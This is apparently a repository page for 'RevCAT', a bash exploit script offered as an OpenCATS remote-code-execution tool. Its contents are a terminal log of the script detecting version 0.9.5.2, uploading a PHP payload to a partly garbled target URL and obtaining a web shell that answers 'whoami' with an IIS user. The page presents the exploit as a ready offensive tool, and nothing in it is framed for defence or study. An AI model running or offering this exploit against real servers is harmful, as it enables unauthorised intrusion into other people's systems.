 ┌──(root㉿localhost)-[~/RevCAT]
└─# bash RevCAT.sh http://a iter.com
RevCAT - OpenCAT RCE
MOD By trhacknon
https://github.com/trhacknon
[*] Attacking target http://ats. r.com
[*] Checking CATS version...
[*] Version detected: 0.9.5.2
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 4978
[*] Sending payload...
[+] Payload Y7f0H.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
$ whoami
autorite nt\iusr
$